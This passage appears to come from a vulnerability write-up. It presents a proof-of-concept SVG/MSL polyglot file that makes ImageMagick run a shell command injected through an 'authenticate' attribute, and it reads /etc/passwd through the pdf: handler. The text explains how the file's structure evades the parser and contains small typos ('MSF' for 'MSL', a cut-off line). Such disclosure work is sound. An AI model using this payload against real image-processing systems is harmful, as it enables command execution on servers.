 SVG MSL polyglot file:
My created polyglot file is a SVG file, which loads itself as an MSF file to trigger the shell injection vulnerability. I will start showing the SVG
polyglot file and explain its structure:
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xl
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>
First of all the SVG structure has an image root tag. As the parser does not enforce that the SVG tag is the root tag, IM has no problems
parsing this file as a SVG. The SVG structure specifies an image URL, which uses msl:poc.svg. This tells ImageMagick to load poc.svg with the
MSL coder.
Although MSF is a XML based structure, the MSF coder does not deploy a real XML parser. It only requires that the file starts with a tag it
supports. Another trick I used is present in the read tag. It is necessary to target a PDF file to trigger the vulnerability. To bypass this necessity, I
specified any known local file and used the pdf: protocol handler to ensure it is treated as a PDF: